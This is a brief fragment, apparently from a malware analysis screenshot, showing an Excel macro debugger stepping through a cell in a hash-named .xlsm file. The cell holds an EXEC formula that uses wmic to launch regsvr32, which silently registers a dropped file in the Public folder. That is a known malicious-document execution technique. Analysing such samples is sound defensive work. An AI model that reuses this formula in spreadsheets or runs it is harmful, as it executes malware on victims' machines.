 Single Step
Cell: [c11bad6137c9205d8656714d362cc8e4.xlsm] d +h !AB2
Formula:
=EXEC("wmic.exe process call create 'regsvr32 -s C:\Users\Public\active.ocmx'")
Step Into Evaluate Halt Goto